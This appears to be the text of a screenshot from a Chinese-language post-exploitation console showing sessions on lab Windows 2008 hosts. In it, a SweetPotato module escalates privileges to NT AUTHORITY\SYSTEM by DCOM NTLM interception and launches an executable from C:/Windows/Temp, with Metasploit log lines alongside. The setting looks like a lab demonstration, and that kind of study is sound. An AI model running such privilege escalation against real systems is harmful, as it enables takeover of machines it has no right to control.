 192.168.146.11 几秒前 22 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 29 192.168.146.11 0 x64 Windows 2008 R2 NT AUTHORITY\NETWORK SERVICE @ WIN2008A ?
192.168.146.11 几秒前 30 192.168.146.11 0 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008A ?
192.168.146.12 几秒前 23 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 28 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒前 SweetPotato提权 192.168.146.11
执行的exe文件路径: C:/Windows/Temp/1615643934.exe
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using
method Token to launch C:/Windows/Temp/1615643934.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
发送消息 清空
几秒前 模块: SweetPotato提权 SID: 29 执行完成
几秒前 MSF> Process 1324 launched.
几秒前 MSF> Assembly CLR version required v2.0.50727
几秒前 MSF> Dot Net Versions installed on target: ["2.0.50727.5420"]
几秒前 模块: SweetPotato提权 SID: 29 开始执行
6 分钟前 root 成功登录
26 分钟前 删除权限成功 SID: 27